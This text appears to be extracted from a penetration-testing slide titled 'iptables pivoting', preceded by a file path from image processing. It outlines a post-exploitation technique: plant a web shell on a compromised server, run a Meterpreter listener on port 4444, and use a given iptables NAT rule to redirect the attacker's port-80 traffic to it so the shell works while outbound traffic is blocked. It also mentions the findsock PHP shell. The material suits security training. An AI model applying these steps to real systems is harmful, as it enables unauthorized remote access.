 iptables pivoting
• unable to connect to a meterpreter shell?
– RCE achieved (SQLi?)
– inbound 80 to victim open
– all new outbound traffic is dropped
– we want meterpreter but we don't want to kill the web server
• drop a web shell
• upload and exec meterpreter shell as a local listener
– ex:port 4444
• Redirect inbound traffic from attacker on victim box
– iptables -t nat -A PREROUTING -i eth0 -p tcp --src attacker_IP --
dport 80 -j REDIRECT --to-port 4444
• findsock is a PHP shell alternative that binds to an
established socket (but its not full meterpreter)